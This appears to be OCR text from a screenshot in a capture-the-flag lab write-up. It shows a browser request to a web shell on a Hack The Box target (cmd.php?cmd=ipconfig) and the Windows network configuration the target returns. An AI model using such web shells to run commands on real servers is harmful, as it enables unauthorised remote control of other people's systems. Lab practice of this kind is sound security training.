 10.10.10.97:8808/cmd.php
Not secure | 10.10.10.97:8808/cmd.php?cmd=ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::24f
IPv6 Address. . . . . . . . . . . : dead:beef::4cad:b4e1:98de:13ab
Temporary IPv6 Address. . . . . . : dead:beef::ac64:b242:ec1f:69ad
Link-local IPv6 Address . . . . . : fe80::4cad:b4e1:98de:13ab%11
IPv4 Address. . . . . . . . . . . : 10.10.10.97
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:d784%11
10.10.10.2